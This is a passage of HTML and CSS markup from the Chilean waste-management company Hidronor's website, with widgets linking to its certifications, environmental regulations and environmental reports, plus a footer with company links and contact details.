.elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}@media(max-width:767px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-9666 .elementor-element.elementor-element-a11a202{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}}@media(min-width:768px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--content-width:1120px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9666" class="elementor elementor-9666 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9cb96fd e-flex e-con-boxed e-con e-parent" data-id="9cb96fd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a11a202 e-con-full e-flex e-con e-child" data-id="a11a202" data-element_type="container">
				<div class="elementor-element elementor-element-6601f0b elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="6601f0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve"><path d="M293.7,195l-72,68l-34.5-35.5c-3.8-3.9-10.1-4-14.1-0.2c-3.9,3.8-4,10.1-0.2,14.1l41.4,42.5c3.8,3.9,10.1,4,14.1,0.3  l79.2-74.7c1.9-1.8,3-4.3,3.1-7c0.1-2.6-0.9-5.2-2.7-7.1C304.1,191.4,297.7,191.2,293.7,195z"></path><path d="M240.3,90.4c-82.3,0-149.1,66.9-149.1,149.1c0,82.3,66.9,149.1,149.1,149.1c82.3,0,149.1-66.9,149.1-149.1  C389.4,157.3,322.5,90.4,240.3,90.4z M240.3,368.7c-71.3,0-129.2-58-129.2-129.2S169,110.4,240.3,110.4  c71.3,0,129.2,57.8,129.2,129.2S311.6,368.7,240.3,368.7z"></path><path d="M445.5,184.6l3.3-59.2c0.2-4-1.9-7.7-5.5-9.5l-52.7-26.7L364,36.6c-1.8-3.5-5.5-5.7-9.5-5.5l-59.3,3.2L245.8,1.6  c-3.3-2.2-7.6-2.2-11,0l-49.4,32.6L126.2,31c-4-0.2-7.7,1.9-9.5,5.5L90,89.2l-52.7,26.7c-3.5,1.8-5.7,5.5-5.5,9.5l3.3,59.2  L2.5,233.9c-2.2,3.3-2.2,7.6,0,11L35,294.4l-3.3,59.2c-0.2,4,1.9,7.7,5.5,9.5l52.7,26.7l26.7,52.7c1.8,3.5,5.5,5.7,9.5,5.5l59.2-3.3  l49.4,32.6c3.3,2.3,7.7,2.3,11,0l49.4-32.6l59.2,3.3c4,0.2,7.7-1.9,9.5-5.5l26.7-52.7l52.7-26.7c3.5-1.8,5.7-5.5,5.5-9.5l-3.3-59.2  L478,245c2.2-3.3,2.2-7.7,0-11L445.5,184.6z M426.9,286.2c-1.2,1.8-1.8,3.9-1.6,6.1l3.1,56l-49.8,25.2c-1.9,1-3.4,2.5-4.4,4.4  l-25.2,49.8l-56-3.1c-2.1-0.1-4.3,0.5-6.1,1.6L240.3,457l-46.7-30.8c-1.6-1.1-3.5-1.7-5.5-1.7h-0.5l-56,3.1l-25.2-49.8  c-1-1.9-2.5-3.4-4.4-4.4l-49.9-25.1l3.1-56c0.1-2.1-0.5-4.3-1.6-6.1l-30.8-46.7l30.8-46.7c1.2-1.8,1.8-3.9,1.6-6.1l-3.1-56  l49.8-25.2c1.9-1,3.4-2.5,4.4-4.4l25.2-49.8l56,3.1c2.1,0.1,4.3-0.5,6.1-1.6L240.3,22L287,52.9c1.8,1.2,3.9,1.8,6.1,1.6l56-3.1  l25.2,49.8c1,1.9,2.5,3.4,4.4,4.4l49.8,25.2l-3.1,56c-0.1,2.1,0.5,4.3,1.6,6.1l30.8,46.7L426.9,286.2z"></path></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Nuestras							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Certificaciones							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/nuestras-certificaciones/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a Sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a88e0b e-con-full e-flex e-con e-child" data-id="9a88e0b" data-element_type="container">
				<div class="elementor-element elementor-element-0a451be elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="0a451be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M122.2,169l60.7,35c3.3,1.9,7,2.9,10.8,2.9c1.9,0,3.8-0.2,5.7-0.8c5.6-1.5,10.3-5.1,13.2-10.1l43.5-75.3l21,36.3    l-11.6,6.7c-3.4,2-5.3,5.7-5,9.6c0.4,3.9,3,7.2,6.6,8.5l101.5,35.8c1.1,0.4,2.2,0.6,3.3,0.6c1.7,0,3.5-0.5,5-1.3    c2.5-1.5,4.3-4,4.8-6.8l19.8-105.8c0.7-3.8-0.9-7.7-4.1-10c-3.2-2.3-7.4-2.5-10.8-0.5l-11.6,6.7L342,42.8    C332.5,26.5,322.4,17,298.6,17h-85.2c-23.8,0-33.9,9.5-43.4,25.8l-3.8,6.5c-2.8,4.8-1.1,10.9,3.7,13.7c1.6,0.9,3.3,1.3,5,1.3    c3.5,0,6.8-1.8,8.7-5l3.8-6.5c6-10.4,10.2-14.6,20.4-15.6l36.7,63.5l-49.3,85.3c-0.3,0.5-0.7,0.7-1,0.8c-0.3,0.1-0.8,0.1-1.3-0.2    l-60.7-35c-0.5-0.3-0.7-0.7-0.8-1c-0.1-0.3-0.1-0.8,0.2-1.3l7-12.1c2.8-4.8,1.1-10.9-3.7-13.7c-4.8-2.8-10.9-1.1-13.7,3.7l-7,12.1    c-2.9,5-3.7,10.8-2.2,16.4C113.6,161.4,117.2,166.1,122.2,169L122.2,169z M298.6,37c14.6,0,19.1,3.8,26.1,15.8l38.2,66.2    c2.8,4.8,8.9,6.4,13.7,3.7l1.4-0.8l-13.7,73l-70-24.7l1.4-0.8c2.3-1.3,4-3.5,4.7-6.1s0.3-5.3-1-7.6L230.7,37H298.6z"></path>		<path d="M205.9,358.2h-87l21-36.3l11.6,6.7c3.4,2,7.6,1.8,10.8-0.5c3.2-2.3,4.8-6.2,4.1-10l-19.8-105.8c-0.5-2.9-2.3-5.4-4.8-6.8    c-2.5-1.5-5.6-1.7-8.3-0.8L31.8,240.4c-3.7,1.3-6.3,4.6-6.6,8.5c-0.4,3.9,1.6,7.6,5,9.6l11.6,6.7L8.4,322.7    c-9.5,16.4-12.6,29.9-0.7,50.5L50.3,447c11.9,20.6,25.2,24.6,44.1,24.6h111.5c12,0,21.7-9.7,21.7-21.7v-70.1    C227.6,368,217.8,358.2,205.9,358.2L205.9,358.2z M25.7,332.7L64,266.5c2.8-4.8,1.1-10.9-3.7-13.7l-1.4-0.8l70-24.7l13.7,73    l-1.4-0.8c-4.8-2.8-10.9-1.1-13.7,3.7L59,422L25,363.2C17.8,350.6,18.8,344.8,25.7,332.7z M207.6,450c0,0.9-0.8,1.7-1.7,1.7H94.4    c-12,0-17.7-1.5-23.7-9.9l36.7-63.5h98.5c0.9,0,1.7,0.8,1.7,1.7L207.6,450z"></path>		<path d="M503.6,322.7l-55.7-96.6c-6-10.4-19.3-13.9-29.6-7.9l-60.7,35c-10.4,6-13.9,19.3-7.9,29.6l43.5,75.3h-42v-13.4    c0-3.9-2.3-7.5-5.8-9.1c-3.5-1.6-7.7-1-10.7,1.5l-81.7,70.1c-2.2,1.9-3.5,4.7-3.5,7.6s1.3,5.7,3.5,7.6l81.7,70.1    c1.8,1.6,4.2,2.4,6.5,2.4c1.4,0,2.8-0.3,4.2-0.9c3.5-1.6,5.8-5.2,5.8-9.1l0-13.4h66.5c18.9,0,32.2-4,44.1-24.6l42.6-73.8    c0,0,0,0,0,0C516.2,352.6,513,339.1,503.6,322.7L503.6,322.7z M366.9,272.9c-0.4-0.8-0.2-1.8,0.6-2.3l60.7-35    c0.8-0.4,1.8-0.2,2.3,0.6l55.7,96.6c6,10.4,7.6,16.1,3.3,25.5h-73.3L366.9,272.9z M444.4,437c-7.3,12.6-12.8,14.6-26.8,14.6h-76.5    c-5.5,0-10,4.5-10,10v1.6l-56.4-48.3l56.4-48.3v1.6c0,5.5,4.5,10,10,10h137.1L444.4,437z"></path>		<path d="M152.4,103.3c5.5,0,10-4.5,10-10s-4.5-10-10-10h0c-5.5,0-10,4.5-10,10S146.9,103.3,152.4,103.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								normativas							</h3>
						
													<div class="elementor-flip-box__layer__description">
								ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/normativas-ambientales/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f50c3ac e-con-full e-flex e-con e-child" data-id="f50c3ac" data-element_type="container">
				<div class="elementor-element elementor-element-cfb24a6 elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cfb24a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M453.6,83.7L374.4,4.4c-2.8-2.8-6.7-4.4-10.7-4.4H68.2C59.8,0,53,6.8,53,15.2v481.7c0,8.4,6.8,15.2,15.2,15.2h374.7  c8.4,0,15.2-6.8,15.2-15.2V94.4C458.1,90.4,456.5,86.5,453.6,83.7z M406.2,79.1L378.8,79V51.8L406.2,79.1z M83.3,481.7V30.3h265.1  v63.8c0,8.4,6.8,15.1,15.1,15.2l64.1,0.2v372.1H83.3z"></path><g>	<g>		<path d="M182.8,207.7l33.7,19.4c1.8,1.1,3.9,1.6,6,1.6c1,0,2.1-0.1,3.1-0.4c3.1-0.8,5.7-2.8,7.3-5.6L257,181l11.6,20.2l-6.4,3.7    c-1.9,1.1-2.9,3.2-2.7,5.3c0.2,2.2,1.6,4,3.7,4.7l56.3,19.8c0.6,0.2,1.2,0.3,1.8,0.3c1,0,1.9-0.3,2.8-0.7c1.4-0.8,2.4-2.2,2.7-3.8    l11-58.7c0.4-2.1-0.5-4.3-2.2-5.5c-1.8-1.3-4.1-1.4-6-0.3l-6.4,3.7l-18.4-31.9c-5.2-9.1-10.9-14.3-24.1-14.3h-47.2    c-13.2,0-18.8,5.3-24.1,14.3l-2.1,3.6c-1.5,2.7-0.6,6,2,7.6c0.9,0.5,1.8,0.7,2.8,0.7c1.9,0,3.8-1,4.8-2.8l2.1-3.6    c3.3-5.8,5.6-8.1,11.3-8.7l20.3,35.2l-27.3,47.3c-0.2,0.3-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7-0.1l-33.7-19.4    c-0.3-0.2-0.4-0.4-0.4-0.6c0-0.2-0.1-0.4,0.1-0.7l3.9-6.7c1.5-2.7,0.6-6-2-7.6c-2.7-1.5-6-0.6-7.6,2l-3.9,6.7    c-1.6,2.8-2,6-1.2,9.1C178,203.5,180,206.1,182.8,207.7L182.8,207.7z M280.6,134.5c8.1,0,10.6,2.1,14.5,8.8l21.2,36.7    c1.5,2.7,4.9,3.6,7.6,2l0.8-0.4l-7.6,40.5l-38.8-13.7l0.8-0.4c1.3-0.7,2.2-1.9,2.6-3.4c0.4-1.4,0.2-2.9-0.6-4.2l-38-65.9H280.6z"></path>		<path d="M229.2,312.7h-48.3l11.6-20.2l6.4,3.7c1.9,1.1,4.2,1,6-0.3c1.8-1.3,2.6-3.4,2.2-5.5l-11-58.7c-0.3-1.6-1.3-3-2.7-3.8    c-1.4-0.8-3.1-1-4.6-0.4l-56.3,19.8c-2,0.7-3.5,2.6-3.7,4.7c-0.2,2.2,0.9,4.2,2.7,5.3l6.4,3.7L119.7,293c-5.2,9.1-7,16.6-0.4,28    l23.6,40.9c6.6,11.4,14,13.7,24.4,13.7h61.8c6.6,0,12-5.4,12-12v-38.9C241.2,318.1,235.8,312.7,229.2,312.7L229.2,312.7z     M129.3,298.6l21.2-36.7c1.5-2.7,0.6-6-2-7.6l-0.8-0.4l38.8-13.7l7.6,40.5l-0.8-0.4c-2.7-1.5-6-0.6-7.6,2l-38,65.9l-18.8-32.6    C124.8,308.5,125.4,305.3,129.3,298.6z M230.1,363.6c0,0.5-0.4,0.9-0.9,0.9h-61.8c-6.6,0-9.8-0.8-13.2-5.5l20.3-35.2h54.7    c0.5,0,0.9,0.4,0.9,0.9V363.6z"></path>		<path d="M394.3,293l-30.9-53.6c-3.3-5.7-10.7-7.7-16.4-4.4l-33.7,19.4c-5.7,3.3-7.7,10.7-4.4,16.4l24.1,41.8h-23.3v-7.4    c0-2.2-1.3-4.1-3.2-5c-2-0.9-4.3-0.6-5.9,0.8L255.3,340c-1.2,1.1-1.9,2.6-1.9,4.2s0.7,3.2,1.9,4.2l45.3,38.9    c1,0.9,2.3,1.3,3.6,1.3c0.8,0,1.6-0.2,2.3-0.5c2-0.9,3.2-2.9,3.2-5l0-7.4h36.9c10.5,0,17.8-2.2,24.4-13.7l23.6-40.9c0,0,0,0,0,0    C401.3,309.6,399.6,302.1,394.3,293L394.3,293z M318.5,265.4c-0.2-0.4-0.1-1,0.3-1.3l33.7-19.4c0.4-0.2,1-0.1,1.3,0.3l30.9,53.6    c3.3,5.7,4.2,8.9,1.8,14.1h-40.7L318.5,265.4z M361.5,356.4c-4,7-7.1,8.1-14.8,8.1h-42.4c-3.1,0-5.5,2.5-5.5,5.5v0.9l-31.3-26.8    l31.3-26.8v0.9c0,3.1,2.5,5.5,5.5,5.5h76.1L361.5,356.4z"></path>		<path d="M199.5,171.3c3.1,0,5.5-2.5,5.5-5.5s-2.5-5.5-5.5-5.5h0c-3.1,0-5.5,2.5-5.5,5.5S196.5,171.3,199.5,171.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Informes							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/category/noticias/informes/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
